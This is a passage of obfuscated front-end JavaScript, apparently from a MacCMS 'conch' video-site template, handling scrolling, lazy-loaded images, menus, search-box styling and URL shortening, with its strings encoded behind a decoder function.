_0x105457=0x0;_0x105457<_0xc2869e;_0x105457++){_0x28854d['pIZzf']($,this)[_0x47d4('12c','qWEo')](_0x28854d[_0x47d4('12d','xdoM')],_0x47d4('12e','UM[I'))[_0x47d4('12f','C3NI')](_0x467e9a[_0x105457])[_0x47d4('130','L!yt')](_0x28854d['abZwa'])['addClass'](_0x47d4('131','*jMR'));}continue;case'4':_0x28854d[_0x47d4('132','c^7a')]($,_0x28854d[_0x47d4('133','1Rcq')])['lazyload']({'threshold':0x82});continue;}break;}});continue;case'2':var _0xc2869e=0x3;continue;case'3':var _0x467e9a=[];continue;case'4':var _0x243be2=0x0;continue;case'5':for(var _0x105457=0x0;_0x105457<_0xc2869e;_0x105457++){_0x467e9a[_0x105457]=_0x109c2c[_0x47d4('134','^z%K')]($,_0x109c2c['HCFUl'](_0x47d4('135','boXY'),_0x109c2c['uUtxj'](_0x105457,0x1)));}continue;}break;}}},function(){$(_0x50de3f[_0x47d4('136','HQlv')])['eq'](_0x4e6320)[_0x47d4('137','hlYz')]();});}});}else{var _0x407633={'rLfiZ':function(_0x4ad5ff,_0x1dada9){return _0x50de3f[_0x47d4('138','cgIB')](_0x4ad5ff,_0x1dada9);},'gnhWG':_0x47d4('139','l4*]'),'FFDPd':_0x50de3f[_0x47d4('13a','qKQI')]};$(_0x50de3f[_0x47d4('13b','Nzdo')])['click'](function(){_0x50de3f['QdVjp']($,'html,body')[_0x47d4('13c','%Z^z')](_0x50de3f['KXuix']);_0x50de3f[_0x47d4('13d','JU6)')]($,'.all_menu')[_0x47d4('13e','1Rcq')](_0x50de3f[_0x47d4('13f','qKQI')]);_0x50de3f[_0x47d4('140','1^]t')]($,_0x50de3f['BRCJh'])[_0x47d4('141','qKQI')](function(){_0x407633[_0x47d4('142',')Y)8')]($,_0x407633[_0x47d4('143','FL&H')])[_0x47d4('144','xdoM')](_0x407633[_0x47d4('145','hAmc')]);$(_0x47d4('146','nYrj'))['removeClass']('menu_block');});});}}},'fixed':function(){var _0x37bc40={'LqWQo':function(_0x5fe65a,_0xc0219b){return _0x5fe65a(_0xc0219b);},'ZEJAs':_0x47d4('147','znVe'),'ibbRp':_0x47d4('148','elDd'),'aNKHP':function(_0x50c2d8,_0x2d024b){return _0x50c2d8+_0x2d024b;},'kGgUB':_0x47d4('149','vTrY'),'Blpmy':'</h4></div><div\x20class=\x22hl_content_bd\x22><img\x20class=\x22info_img\x22\x20src=\x22','SBOdk':function(_0x447476,_0x4743ec){return _0x447476(_0x4743ec);},'DNmMI':_0x47d4('14a',')Y)8'),'RfRQG':'DmUJf','WFZWO':function(_0x53dc80,_0x1763fd){return _0x53dc80(_0x1763fd);},'bxrAp':function(_0xb3fe4c,_0x5a86fa){return _0xb3fe4c>=_0x5a86fa;},'TJqeT':_0x47d4('14b','HMY$'),'dJkaa':_0x47d4('14c','C3NI'),'uwWJG':function(_0x129bda,_0x5978e9){return _0x129bda===_0x5978e9;},'DOInZ':_0x47d4('14d','nOxl'),'vSZsD':_0x47d4('14e','UM[I'),'RicFf':function(_0x1c8d0f,_0x188dcf){return _0x1c8d0f(_0x188dcf);},'vfAuk':'#topnav,.listnow,.art_navlist','tIiOK':_0x47d4('14f','i@(q'),'RHCFL':_0x47d4('150','*jMR'),'hpEWI':function(_0xfd9a3b,_0x441519){return _0xfd9a3b>=_0x441519;},'koxEa':'.ads_rbox','erONK':function(_0x38de71,_0x46726a){return _0x38de71(_0x46726a);},'zrcrC':function(_0x433034,_0x43a004){return _0x433034-_0x43a004;},'IgSVN':function(_0x44e32b,_0x3fe7ea){return _0x44e32b(_0x3fe7ea);}};if(window[_0x47d4('151','7WG1')][_0x47d4('152','boXY')]){var _0x531324=_0x37bc40[_0x47d4('153','znVe')](_0x37bc40[_0x47d4('154','g7j(')]($,window[_0x47d4('155','hAmc')][_0x47d4('156','gz]]')])[_0x47d4('157','cgIB')]()[_0x47d4('158','^z%K')],0x50);$('html,body')[_0x47d4('159','xl7w')]({'scrollTop':_0x531324},0x12c);};_0x37bc40[_0x47d4('15a','%Z^z')]($,window)['scroll'](function(){var _0x3668c9={'cfMHd':function(_0x1e0be1,_0x20325c){return _0x37bc40['LqWQo'](_0x1e0be1,_0x20325c);},'NBHzp':_0x37bc40[_0x47d4('15b','*F1u')],'mlQiG':function(_0x2797e5,_0x567394){return _0x2797e5(_0x567394);},'hTlvD':_0x37bc40['ibbRp'],'CVlJk':function(_0x2da38c,_0x463bbe){return _0x2da38c+_0x463bbe;},'gpeYG':function(_0x205261,_0x1df831){return _0x37bc40[_0x47d4('15c','j]$[')](_0x205261,_0x1df831);},'cIPbO':function(_0x17c831,_0xaa383e){return _0x37bc40['aNKHP'](_0x17c831,_0xaa383e);},'BKVaZ':_0x37bc40[_0x47d4('15d','RaIz')],'PGbPJ':_0x37bc40[_0x47d4('15e','1Rcq')],'SJHho':_0x47d4('15f','*F1u'),'LtISN':'.close_box,.mac_pop_bg','bVXkg':function(_0x1d0ea0,_0xf82fe3){return _0x37bc40[_0x47d4('160','L!yt')](_0x1d0ea0,_0xf82fe3);},'ENKim':_0x47d4('161','*8nA'),'SuFZy':_0x47d4('162','*8nA'),'jonZu':function(_0x458b7b,_0x277815){return _0x37bc40[_0x47d4('163','qWEo')](_0x458b7b,_0x277815);},'bkiPT':_0x37bc40[_0x47d4('164','7WG1')],'wzbaJ':function(_0x3c12da,_0x1bc362){return _0x3c12da(_0x1bc362);}};if(_0x37bc40[_0x47d4('165','qWEo')]!==_0x37bc40['RfRQG']){var _0x234dd7={'DtgQz':function(_0x1b43b3,_0x259218){return _0x3668c9['cfMHd'](_0x1b43b3,_0x259218);},'UBXsW':_0x3668c9[_0x47d4('166','hAmc')]};_0x3668c9['mlQiG']($,_0x3668c9[_0x47d4('167','xl7w')])['append'](_0x3668c9[_0x47d4('168','7WG1')](_0x3668c9['CVlJk'](_0x3668c9[_0x47d4('169','nYrj')](_0x3668c9[_0x47d4('16a','L!yt')](_0x3668c9[_0x47d4('16b','I7W[')](_0x3668c9[_0x47d4('16c','F!]t')],wx_title),_0x3668c9[_0x47d4('16d','&K&v')]),wx_qrcode)+_0x3668c9['SJHho'],wx_text),_0x47d4('16e','UM[I')));_0x3668c9[_0x47d4('16f','$btP')]($,_0x3668c9['LtISN'])['click'](function(){_0x234dd7[_0x47d4('170','nYrj')]($,_0x234dd7['UBXsW'])['remove']();});}else{var _0x5a7eef=_0x37bc40[_0x47d4('171','VaFa')]($,this);var _0x2a1798=$(this)[_0x47d4('172','*jMR')]();var _0x21e322=_0x37bc40[_0x47d4('173','$btP')]($,window)['height']();if(_0x37bc40[_0x47d4('174','qKQI')](_0x2a1798,0x32)){_0x37bc40['WFZWO']($,_0x47d4('175','VaFa'))[_0x47d4('176','vTrY')](_0x47d4('177','cgIB'));}else{$(_0x37bc40['TJqeT'])[_0x47d4('178','elDd')](_0x37bc40[_0x47d4('179','d@Mh')]);};if(_0x37bc40[_0x47d4('17a','W]Zw')](_0x2a1798,0x190)){if(_0x37bc40[_0x47d4('17b','c^7a')](_0x37bc40[_0x47d4('17c','^z%K')],_0x37bc40[_0x47d4('17d',')Y)8')])){var _0x61dd5d={'ixIDl':function(_0x506f75,_0x2f06c4){return _0x3668c9[_0x47d4('17e','UM[I')](_0x506f75,_0x2f06c4);},'HVHZM':_0x47d4('17f','znVe')};_0x3668c9[_0x47d4('180','s1)0')]($,_0x3668c9[_0x47d4('181','C3NI')])[_0x47d4('182','Nzdo')](function(){_0x3668c9['bVXkg']($,_0x3668c9[_0x47d4('183','HQlv')])[_0x47d4('184','C3NI')]();$(_0x47d4('185','boXY'))[_0x47d4('186','&K&v')](_0x3668c9['SuFZy']);});_0x3668c9['wzbaJ']($,_0x47d4('187','Nzdo'))[_0x47d4('3e','*F1u')](function(){_0x61dd5d['ixIDl']($,_0x61dd5d['HVHZM'])['remove']();});}else{_0x37bc40['RicFf']($,_0x37bc40['vfAuk'])[_0x47d4('188','HQlv')](_0x47d4('189','elDd'));_0x37bc40[_0x47d4('18a','RaIz')]($,_0x37bc40[_0x47d4('18b','i@(q')])[_0x47d4('18c','xl7w')](_0x37bc40[_0x47d4('18d','![Qu')]);}}else{_0x37bc40[_0x47d4('18e','![Qu')]($,_0x37bc40[_0x47d4('18f','g7j(')])[_0x47d4('190','qKQI')](_0x37bc40['RHCFL']);_0x37bc40['RicFf']($,_0x37bc40[_0x47d4('191','hlYz')])['removeClass'](_0x37bc40['tIiOK']);}}});_0x37bc40[_0x47d4('154','g7j(')]($,window)[_0x47d4('192','%Z^z')](function(){var _0x27d625=$(this);var _0x1c192c=_0x37bc40['RicFf']($,this)[_0x47d4('193','elDd')]();var _0x4de9d4=$(window)[_0x47d4('194','l4*]')]();if(_0x37bc40[_0x47d4('195','hlYz')](_0x1c192c,0x4b0)){$(_0x37bc40['koxEa'])[_0x47d4('196','I7W[')]('adfixed');}else{_0x37bc40[_0x47d4('197','1Rcq')]($,_0x37bc40[_0x47d4('198','1Rcq')])[_0x47d4('199','HMY$')](_0x47d4('19a','Nzdo'));}});},'Search':function(){var _0x1567b1={'aDisS':function(_0x31cc3c,_0x44f3e4){return _0x31cc3c(_0x44f3e4);},'hfOjo':'search_btn','lScOE':function(_0x5c577b,_0x2dfa0d){return _0x5c577b(_0x2dfa0d);},'iJDOm':_0x47d4('19b','1Rcq'),'IUrwi':function(_0x2fc289,_0x3b117c){return _0x2fc289(_0x3b117c);},'oDZWb':_0x47d4('19c','c^7a')};_0x1567b1[_0x47d4('19d','*F1u')]($,_0x47d4('19e','nOxl'))['focus'](function(){_0x1567b1[_0x47d4('19f','g7j(')]($,_0x47d4('1a0','qWEo'))['addClass'](_0x1567b1[_0x47d4('1a1','gz]]')]);});_0x1567b1[_0x47d4('1a2','JU6)')]($,_0x1567b1['oDZWb'])['blur'](function(){_0x1567b1['lScOE']($,_0x1567b1[_0x47d4('1a3','boXY')])[_0x47d4('1a4','oW0]')](_0x1567b1[_0x47d4('1a5','VaFa')]);});},'change':function(){var _0x12e9d7={'YvQDH':function(_0xd623ae,_0x1ddcad){return _0xd623ae+_0x1ddcad;},'Yqyqu':_0x47d4('1a6','l4*]'),'YbTuS':function(_0x2feaf5,_0x2ee670){return _0x2feaf5+_0x2ee670;},'AClsA':'/template/conch/asset/js/stem/iscroll.js','sLlSo':_0x47d4('1a7','I7W['),'lyuYM':_0x47d4('1a8','^z%K'),'hOjtx':'.conch-02','gEEvv':_0x47d4('1a9','elDd'),'VTEQO':function(_0x5076e5,_0x5bab94){return _0x5076e5(_0x5bab94);},'Poyon':function(_0x2a26af,_0x2cc080){return _0x2a26af(_0x2cc080);},'XQUGl':_0x47d4('1aa','^z%K'),'Uuhzq':_0x47d4('1ab','1Rcq'),'qZjXI':function(_0x25ab7f,_0x90e29d){return _0x25ab7f===_0x90e29d;},'HKRxL':function(_0x115ce4,_0x2757d4){return _0x115ce4%_0x2757d4;},'WWRUu':function(_0x25c266,_0x3dc653){return _0x25c266<_0x3dc653;},'kueiX':_0x47d4('1ac','hAmc'),'kMhBm':'.pannel','EmqBD':'.cbox_list','NVXsN':'show\x20fadeIn','dKftx':function(_0x27e94e,_0x235caa){return _0x27e94e(_0x235caa);},'tWdHm':'hide\x20fadeOut','qUZmw':function(_0x5753af,_0x3f80a3){return _0x5753af(_0x3f80a3);},'oTRIq':_0x47d4('1ad','g7j('),'uwIPt':function(_0x4b66ee,_0x3cf6fd){return _0x4b66ee!==_0x3cf6fd;},'cakcG':_0x47d4('1ae','nOxl'),'aYJSL':_0x47d4('1af','s1)0'),'mflZz':_0x47d4('1b0',')Y)8'),'ujeNn':function(_0xe0058c,_0x5c3cda){return _0xe0058c(_0x5c3cda);},'kIWEV':_0x47d4('1b1','I7W[')};if($(_0x12e9d7[_0x47d4('1b2',')Y)8')])['length']){if(_0x12e9d7['uwIPt'](_0x12e9d7[_0x47d4('1b3','^z%K')],_0x12e9d7[_0x47d4('1b4',')Y)8')])){var _0x715d53=[];var _0x4546eb=0x3;for(var _0x4d6b3d=0x0;_0x12e9d7['WWRUu'](_0x4d6b3d,_0x4546eb);_0x4d6b3d++){_0x715d53[_0x4d6b3d]=_0x12e9d7[_0x47d4('1b5','Nzdo')]($,_0x12e9d7[_0x47d4('1b6','cgIB')]+_0x12e9d7['YbTuS'](_0x4d6b3d,0x1));}var _0x3bc477=0x0;_0x12e9d7[_0x47d4('1b7','elDd')]($,_0x12e9d7[_0x47d4('1b8','nYrj')])['on'](_0x12e9d7[_0x47d4('1b9','FL&H')],function(){var _0x568460={'UmhEv':_0x47d4('1ba','j]$['),'ZjKXD':function(_0x113c77,_0xf7b18){return _0x113c77(_0xf7b18);},'dkORp':'.wrapper','MOrcd':_0x12e9d7[_0x47d4('1bb','l4*]')],'SgBkd':_0x47d4('1bc','qWEo'),'fJRBb':_0x12e9d7[_0x47d4('1bd','RaIz')],'roPst':_0x12e9d7['hOjtx'],'HJVpr':_0x12e9d7['gEEvv'],'YnLbM':function(_0x5ed17e,_0x95251){return _0x12e9d7[_0x47d4('1be','L!yt')](_0x5ed17e,_0x95251);},'cIPKE':_0x47d4('1bf','oW0]'),'ONMbT':function(_0x342599,_0x22ecba){return _0x12e9d7[_0x47d4('1c0','HQlv')](_0x342599,_0x22ecba);},'UGIgO':_0x12e9d7[_0x47d4('1c1','*F1u')],'fopNO':_0x12e9d7['Uuhzq']};if(_0x12e9d7['qZjXI'](_0x47d4('1c2','$btP'),_0x47d4('1c3','L!yt'))){_0x3bc477++;_0x3bc477=_0x12e9d7[_0x47d4('1c4','FL&H')](_0x3bc477,_0x4546eb);for(var _0x4d6b3d=0x0;_0x12e9d7['WWRUu'](_0x4d6b3d,_0x4546eb);_0x4d6b3d++){if(_0x12e9d7['qZjXI'](_0x12e9d7['kueiX'],_0x12e9d7[_0x47d4('1c5','1^]t')])){_0x12e9d7['Poyon']($,this)[_0x47d4('1c6','L!yt')](_0x12e9d7['kMhBm'],_0x12e9d7[_0x47d4('1c7','nOxl')])[_0x47d4('1c8','*jMR')](_0x715d53[_0x4d6b3d])[_0x47d4('1c9','JtPc')](_0x12e9d7['NVXsN'])[_0x47d4('1ca','6EQL')](_0x47d4('1cb','$btP'));}else{$[_0x47d4('1cc','vTrY')](_0x12e9d7[_0x47d4('1cd','RaIz')](maccms[_0x47d4('1ce','xdoM')],_0x12e9d7[_0x47d4('1cf','C3NI')]));$[_0x47d4('1d0','W]Zw')](_0x12e9d7['YbTuS'](maccms[_0x47d4('1d1','qKQI')],_0x12e9d7['AClsA']),function(){var _0x89dbb0=_0x568460[_0x47d4('1d2','bnXq')][_0x47d4('1d3','boXY')]('|'),_0x4e6e8e=0x0;while(!![]){switch(_0x89dbb0[_0x4e6e8e++]){case'0':_0x568460['ZjKXD']($,_0x568460['dkORp'])[_0x47d4('1d4','1^]t')]();continue;case'1':$(_0x568460[_0x47d4('1d5','boXY')])['navbarscroll']({'SelectName':_0x47d4('1d6','1^]t')});continue;case'2':_0x568460['ZjKXD']($,_0x568460[_0x47d4('1d7','hlYz')])['navbarscroll']({'SelectName':_0x568460['fJRBb']});continue;case'3':$(_0x47d4('1d8','znVe'))[_0x47d4('1d9','JU6)')]({'SelectName':_0x568460['roPst']});continue;case'4':$(_0x568460[_0x47d4('1da','oW0]')])[_0x47d4('1db','qWEo')]({'SelectName':_0x47d4('1dc','$btP')});continue;case'5':_0x568460[_0x47d4('1dd','*jMR')]($,'#hl06')[_0x47d4('1de','UM[I')]({'SelectName':_0x568460[_0x47d4('1df','1Rcq')]});continue;case'6':_0x568460[_0x47d4('1e0','*F1u')]($,_0x568460[_0x47d4('1e1','$btP')])[_0x47d4('1e2','d@Mh')]({'SelectName':_0x568460[_0x47d4('1e3','d@Mh')]});continue;}break;}});}}_0x12e9d7['dKftx']($,this)['closest'](_0x12e9d7[_0x47d4('1e4','c^7a')],_0x47d4('1e5','1Rcq'))[_0x47d4('12f','C3NI')](_0x715d53[_0x3bc477])[_0x47d4('1e6','C3NI')](_0x12e9d7['tWdHm'])[_0x47d4('1e7','![Qu')](_0x12e9d7['NVXsN']);_0x12e9d7['qUZmw']($,'.lazyload')[_0x47d4('1e8','Nzdo')]({'threshold':0x82});}else{var _0x44dba0=playlist['eq'](_0x4d6b3d)[_0x47d4('1e9','HMY$')](!![]);var _0x2b80ce=playlist['eq'](j)[_0x47d4('1ea','j]$[')](_0x44dba0);playlist['eq'](_0x4d6b3d)[_0x47d4('1eb','c^7a')](_0x2b80ce);++_0x4d6b3d;--j;}});}else{var _0x2f0acf={'jEJiF':function(_0x4c5f89,_0x499a0e){return _0x4c5f89(_0x499a0e);}};$(this)[_0x47d4('1ec','vTrY')](function(){$(_0x47d4('1ed','*jMR'))['eq'](s)[_0x47d4('1ee','F!]t')]();},function(){_0x2f0acf[_0x47d4('1ef','1Rcq')]($,_0x47d4('1f0',')Y)8'))['eq'](s)[_0x47d4('1f1','C3NI')]();});}}},'wrapper':function(){var _0x313599={'ereJC':'body','GgyDO':_0x47d4('1f2','C3NI'),'GEsXV':_0x47d4('1f3',')Y)8'),'XTNNc':'3|1|6|5|2|4|0','JVOFc':function(_0x12b097,_0x347a59){return _0x12b097(_0x347a59);},'dRKxA':_0x47d4('1f4',')Y)8'),'NGiCE':'#hl01','GgleE':_0x47d4('1f5','JU6)'),'sJfKr':function(_0x159ba4,_0x10a684){return _0x159ba4(_0x10a684);},'QritD':_0x47d4('1f6','*8nA'),'dAbnc':_0x47d4('1f7','vTrY'),'Nxsjh':_0x47d4('1f8','i@(q'),'bpvLe':_0x47d4('1f9','vTrY'),'hEOYD':_0x47d4('1fa','$btP'),'YHfNr':_0x47d4('1fb','RaIz'),'FsYOM':_0x47d4('1fc','d@Mh'),'ofWKw':'.conch-02','ItDUl':function(_0x4b8f11,_0x606ba4){return _0x4b8f11>=_0x606ba4;},'BdeOZ':_0x47d4('1fd','HQlv'),'wlDcH':_0x47d4('1fe','JU6)'),'QUdxW':function(_0x21f6fe,_0x39c061){return _0x21f6fe(_0x39c061);},'oKbYw':function(_0x1c5162,_0x58e4dc){return _0x1c5162<_0x58e4dc;},'XlcSq':function(_0x631797,_0x273aec){return _0x631797===_0x273aec;},'bmDJh':_0x47d4('1ff','gz]]'),'kjVVp':function(_0x5de64f,_0x55993f){return _0x5de64f+_0x55993f;},'vLJBP':_0x47d4('200','1Rcq'),'GoSXT':_0x47d4('201','1^]t')};var _0x12c425=_0x313599[_0x47d4('202','%Z^z')]($,window)[_0x47d4('203','xl7w')]();if(_0x313599[_0x47d4('204','L!yt')](_0x12c425,0x334)){if(_0x313599[_0x47d4('205','*jMR')](_0x313599['bmDJh'],_0x313599[_0x47d4('206','$btP')])){$[_0x47d4('207','FL&H')](_0x313599[_0x47d4('208','^z%K')](maccms[_0x47d4('209','I7W[')],_0x313599[_0x47d4('20a','RaIz')]));$[_0x47d4('207','FL&H')](maccms[_0x47d4('20b','znVe')]+_0x313599['GoSXT'],function(){var _0x4996b1={'eXIKv':_0x47d4('20c','RaIz'),'zgQIt':_0x313599[_0x47d4('20d','*jMR')],'hpNvh':_0x313599[_0x47d4('20e','gz]]')]};if('TORXj'===_0x313599['GEsXV']){var _0x439503=_0x313599[_0x47d4('20f','6EQL')][_0x47d4('210','vTrY')]('|'),_0x35f9e7=0x0;while(!![]){switch(_0x439503[_0x35f9e7++]){case'0':_0x313599[_0x47d4('211','xdoM')]($,_0x313599[_0x47d4('212','UM[I')])['navbarscroll']({'SelectName':_0x47d4('213','d@Mh')});continue;case'1':_0x313599[_0x47d4('214','&K&v')]($,_0x313599[_0x47d4('215','7WG1')])[_0x47d4('216','boXY')]({'SelectName':_0x313599[_0x47d4('217','HQlv')]});continue;case'2':_0x313599[_0x47d4('218','RaIz')]($,_0x313599[_0x47d4('219','L!yt')])[_0x47d4('1db','qWEo')]({'SelectName':_0x47d4('21a','gz]]')});continue;case'3':_0x313599[_0x47d4('21b','oW0]')]($,_0x313599[_0x47d4('21c','l4*]')])[_0x47d4('21d','*jMR')]();continue;case'4':_0x313599['sJfKr']($,_0x313599[_0x47d4('21e','l4*]')])[_0x47d4('21f','$btP')]({'SelectName':_0x313599['bpvLe']});continue;case'5':_0x313599[_0x47d4('220','L!yt')]($,_0x313599[_0x47d4('221','hAmc')])[_0x47d4('1d4','1^]t')]({'SelectName':_0x313599[_0x47d4('222','oW0]')]});continue;case'6':$(_0x313599['FsYOM'])['navbarscroll']({'SelectName':_0x313599['ofWKw']});continue;}break;}}else{(function(){$(_0x4996b1[_0x47d4('223','oW0]')])[_0x47d4('224','d@Mh')]();$(_0x4996b1[_0x47d4('225','*8nA')])[_0x47d4('226',')Y)8')](_0x4996b1['hpNvh']);}());}});}else{var _0x125582=_0x313599[_0x47d4('227','&K&v')]($,this);var _0x4e2880=$(this)['scrollTop']();var _0x52afea=_0x313599[_0x47d4('228','hlYz')]($,window)[_0x47d4('229','FL&H')]();if(_0x313599[_0x47d4('22a','&K&v')](_0x4e2880,0x4b0)){_0x313599[_0x47d4('22b','qWEo')]($,_0x47d4('22c','znVe'))['addClass'](_0x313599[_0x47d4('22d','1^]t')]);}else{$(_0x313599[_0x47d4('22e','g7j(')])[_0x47d4('22f','d@Mh')](_0x47d4('230','xdoM'));}}}},'flip':function(){var _0x26f3cd={'Hygnw':function(_0x2b9887,_0x273cd0){return _0x2b9887<_0x273cd0;},'waUFQ':_0x47d4('231','i@(q'),'azguk':function(_0x5d3d1e,_0x37637c){return _0x5d3d1e(_0x37637c);},'uNHHh':'slow','mDujH':'.xs1','bJFBS':function(_0x13d77d,_0x17571b){return _0x13d77d(_0x17571b);},'Tlqop':function(_0x455b0a,_0x8e53ff){return _0x455b0a(_0x8e53ff);},'yAqST':'.flip'};_0x26f3cd[_0x47d4('232','hAmc')]($,_0x26f3cd[_0x47d4('233','%Z^z')])['click'](function(){var _0xcfb645={'UzEKu':function(_0x54e36b,_0x21b7ba){return _0x54e36b-_0x21b7ba;},'DaQFK':function(_0xe20ab,_0x25aca0){return _0x26f3cd['Hygnw'](_0xe20ab,_0x25aca0);}};if(_0x47d4('234','W]Zw')===_0x26f3cd['waUFQ']){_0x26f3cd[_0x47d4('235','VaFa')]($,'.panel')[_0x47d4('236','xl7w')](_0x26f3cd[_0x47d4('237','^z%K')]);$(_0x26f3cd[_0x47d4('238','JU6)')])['toggle']();_0x26f3cd['bJFBS']($,_0x47d4('239','i@(q'))['toggle']();}else{var _0x2873f3=$(this)[_0x47d4('23a','JU6)')]('li');for(let _0x596bf4=0x0,_0x5df374=_0xcfb645[_0x47d4('23b','hAmc')](_0x2873f3['length'],0x1);_0xcfb645[_0x47d4('23c','FL&H')](_0x596bf4,_0x5df374);){var _0x431d68=_0x2873f3['eq'](_0x596bf4)[_0x47d4('23d','W]Zw')](!![]);var _0x145073=_0x2873f3['eq'](_0x5df374)[_0x47d4('23e','![Qu')](_0x431d68);_0x2873f3['eq'](_0x596bf4)['replaceWith'](_0x145073);++_0x596bf4;--_0x5df374;}}});},'close':function(){var _0xd5e151={'NvcIv':function(_0x4bc31b,_0x2389c6){return _0x4bc31b(_0x2389c6);},'QjRks':_0x47d4('23f','*jMR'),'legSj':_0x47d4('240','i@(q'),'gIbxY':function(_0x43b138,_0x5b3d72){return _0x43b138(_0x5b3d72);},'psHEU':_0x47d4('241','g7j('),'FuKJO':function(_0x23112f,_0x508500){return _0x23112f===_0x508500;},'FHAmu':_0x47d4('242','%Z^z'),'JqIXk':function(_0x468450,_0x5234e9){return _0x468450(_0x5234e9);},'DcqPs':'#fd_tips'};$(_0x47d4('243','*8nA'))[_0x47d4('244','hAmc')](function(){var _0x346168={'IteIz':function(_0x348095,_0x3edb37){return _0xd5e151[_0x47d4('245','W]Zw')](_0x348095,_0x3edb37);},'qgZUC':_0x47d4('246','HMY$'),'mBijw':_0xd5e151[_0x47d4('247','1Rcq')],'jKbwX':function(_0x3ab64a,_0x36c0e1){return _0x3ab64a<_0x36c0e1;},'UWDEe':_0x47d4('248','$btP'),'pkjPc':_0xd5e151[_0x47d4('249','L!yt')],'BSYbx':function(_0x16f17e,_0x2084e2){return _0xd5e151['gIbxY'](_0x16f17e,_0x2084e2);},'eKScg':_0xd5e151[_0x47d4('24a','*F1u')],'lmlbU':_0x47d4('24b','bnXq')};if(_0xd5e151[_0x47d4('24c','I7W[')](_0x47d4('24d','6EQL'),_0xd5e151[_0x47d4('24e','nOxl')])){$[_0x47d4('24f','RaIz')](maccms[_0x47d4('250','W]Zw')]+_0x346168[_0x47d4('251','znVe')],function(){_0x346168[_0x47d4('252','C3NI')]($,_0x346168[_0x47d4('253','c^7a')])[_0x47d4('254','RaIz')]({'effect':_0x346168['mBijw'],'threshold':0xc8,'failurelimit':0x14});var _0x13abce=_0x346168[_0x47d4('255','*F1u')]($,window)[_0x47d4('256','elDd')]();if(_0x346168['jKbwX'](_0x13abce,0x334)){_0x346168['IteIz']($,_0x346168[_0x47d4('257','xdoM')])[_0x47d4('ff','cgIB')](_0x346168[_0x47d4('258','nYrj')]);_0x346168[_0x47d4('259','F!]t')]($,'.list_scroll\x20.vodlist_thumb')[_0x47d4('25a','gz]]')](_0x346168['eKScg']);_0x346168[_0x47d4('25b','s1)0')]($,_0x47d4('25c','nOxl'))[_0x47d4('254','RaIz')]({'effect':_0x346168[_0x47d4('25d','*F1u')],'threshold':0x96,'failurelimit':0x5,'container':$(_0x47d4('25e','$btP'))});}});}else{_0xd5e151[_0x47d4('25f','6EQL')]($,_0x47d4('260','*jMR'))[_0x47d4('261','^z%K')]();_0xd5e151[_0x47d4('262','vTrY')]($,_0x47d4('263','Nzdo'))[_0x47d4('1e6','C3NI')](_0x47d4('264','&K&v'));}});_0xd5e151[_0x47d4('265','HMY$')]($,'.close_tips')[_0x47d4('266','JU6)')](function(){_0xd5e151[_0x47d4('267','xdoM')]($,_0xd5e151[_0x47d4('268','![Qu')])['remove']();});},'shorturl':function(){var _0x3fca12={'KqrzL':'rQyOo','pddrX':function(_0x1b4c18,_0xa1a61){return _0x1b4c18(_0xa1a61);},'jZzFv':_0x47d4('269','$btP'),'NKwqN':function(_0x1b5a48,_0x5d884f){return _0x1b5a48(_0x5d884f);},'SLhQu':_0x47d4('26a','i@(q'),'hIqBk':'click','rWcWk':_0x47d4('26b','xl7w'),'zBQNz':function(_0x5bc98a,_0x1f22ad){return _0x5bc98a(_0x1f22ad);},'Wsgqd':function(_0x2f431e,_0x589d48){return _0x2f431e(_0x589d48);},'EjfCN':_0x47d4('26c','*F1u'),'PlhrC':function(_0x351941,_0x4e727f){return _0x351941===_0x4e727f;},'OUcPJ':'pvpjy','AOrAi':function(_0x17aec5,_0x57f420){return _0x17aec5===_0x57f420;},'AisJC':_0x47d4('26d','j]$['),'xRnNY':_0x47d4('26e','c^7a'),'oqXkK':_0x47d4('26f','RaIz'),'oPWgL':function(_0x278165,_0x586db1){return _0x278165(_0x586db1);},'fDrpR':_0x47d4('270','l4*]'),'qHmAd':_0x47d4('271','elDd'),'erHBi':function(_0x5cd27b,_0x93cdad){return _0x5cd27b==_0x93cdad;},'ESJLv':_0x47d4('272','xl7w'),'mMUcn':function(_0x12c921,_0x136bbf){return _0x12c921+_0x136bbf;},'zWXyT':function(_0x1bff49,_0x1adcc8){return _0x1bff49==_0x1adcc8;},'sMjXN':'sina','YbMXy':_0x47d4('273','1Rcq'),'IZVDP':_0x47d4('274','i@(q'),'PIphx':_0x47d4('275','cgIB'),'ICYaS':'oLOnG','SGonh':_0x47d4('276',')Y)8'),'dqZWe':_0x47d4('277','![Qu'),'liUNf':'https://dwz.cn/admin/v2/create','Mqowm':'true','pRaoA':'application/json','Qpvxb':_0x47d4('278','hAmc')};var _0x5483e8=_0x3fca12[_0x47d4('279','L!yt')]($,_0x3fca12[_0x47d4('27a','C3NI')]);var _0x4096c2=_0x3fca12['oPWgL']($,_0x3fca12[_0x47d4('27b','6EQL')])[_0x47d4('27c','&K&v')]();var _0x3884cd=$(_0x3fca12['qHmAd'])['val']();if(_0x3fca12['erHBi'](_0x3884cd,'')){if(_0x47d4('27d','qWEo')===_0x3fca12[_0x47d4('27e','nOxl')]){$(_0x47d4('27f','s1)0'))['animate']({'scrollTop':0x0},0x190);return!0x1;}else{var _0x19dc77=encodeURI(conch['browser'][_0x47d4('280','hlYz')]);}}else{var _0x19dc77=_0x3fca12[_0x47d4('281','FL&H')](_0x3884cd,_0x3fca12[_0x47d4('282','FL&H')](encodeURI,conch[_0x47d4('283','*jMR')][_0x47d4('284','L!yt')]));};if(_0x3fca12[_0x47d4('285','&K&v')](_0x4096c2,_0x3fca12[_0x47d4('286','elDd')])){var _0x565735=$(_0x47d4('287','^z%K'))[_0x47d4('288','d@Mh')]();$['ajax']({'url':_0x565735+_0x19dc77,'type':_0x3fca12[_0x47d4('289','Nzdo')],'dataType':_0x3fca12[_0x47d4('28a','l4*]')],'cache':![],'success':function(_0x461b72,_0x258e67){if('rQyOo'===_0x3fca12[_0x47d4('28b','JU6)')]){for(x in _0x461b72['data']['urls'][0x0]);_0x5483e8[_0x47d4('28c','cgIB')](_0x461b72['data'][_0x47d4('28d','1Rcq')][0x0][_0x47d4('28e','*8nA')]);}else{var 